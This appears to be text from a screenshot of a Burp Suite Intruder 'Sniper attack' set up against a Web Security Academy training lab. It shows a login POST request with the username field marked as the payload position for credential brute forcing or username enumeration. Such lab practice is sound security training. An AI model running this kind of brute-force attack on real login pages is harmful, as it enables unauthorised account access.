 Sniper attack
Start attack
Target https://0a80005504bc465180b56cda0044009d.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a80005504bc465180b56cda0044009d.web-security-academy.net
3 Cookie: session=dFtwADvpNzs95ORACOmIHfFPbFd7mj9h
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a80005504bc465180b56cda0044009d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a80005504bc465180b56cda0044009d.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§admin§&password=admin